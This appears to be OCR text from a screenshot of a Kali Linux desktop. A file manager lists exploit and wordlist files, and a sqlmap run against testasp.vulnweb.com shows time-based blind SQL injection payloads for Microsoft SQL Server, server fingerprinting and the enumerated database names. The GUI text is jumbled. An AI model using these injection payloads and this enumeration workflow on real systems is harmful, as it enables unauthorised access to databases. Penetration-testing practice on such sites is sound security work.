 root@kali: ~
[dalfox - File Manager]
08:03 AM
root@kali: ~
File Actions Edit View Help
48143.py
request.txt
sql-
injection.ovpn
Trash
vpn.ovpn
hydra.restore
File System
list4.txt
40136.py
Home
php
script.phtml
user.jpg
dalfox
file
New File
testphp2.txt
sqlmap
u.txt
url2.txt
list3.txt
2.jpg
1
10
101
1010
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=0;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=0 WAITFOR DELAY '0:0:5'
---
[08:01:08] [INFO] testing Microsoft SQL Server
[08:01:08] [INFO] confirming Microsoft SQL Server
[08:01:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP, Microsoft IIS 8.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[08:01:10] [INFO] fetching database names
[08:01:10] [INFO] fetching number of databases
[08:01:10] [WARNING] running in a single-thread mode. Please conside
r usage of option '--threads' for faster data retrieval
[08:01:10] [INFO] retrieved: 7
[08:01:13] [INFO] retrieved: acuforum
[08:01:38] [INFO] retrieved: acuservice
[08:01:58] [INFO] retrieved: master
[08:02:14] [INFO] retrieved: model
[08:02:26] [INFO] retrieved: msdb
[08:02:36] [INFO] retrieved: tempdb
[08:02:52] [INFO] retrieved:
[08:02:53] [WARNING] (case) time-based comparison requires reset of
statistical model, please wait.............................. (done)
[08:03:05] [WARNING] it is very important to not stress the network conn
ection during usage of time-based payloads to prevent potential disrupti
ons
[08:03:07] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [6]:
[*] acuforum
[*] acuservice
[*] master
[*] model
[*] msdb
[*] tempdb
[08:03:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 287 times
[08:03:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 08:03:07 /2021-09-02/
(root💀kali)-[~]
KALI
BY OFFENSIVE SECURITY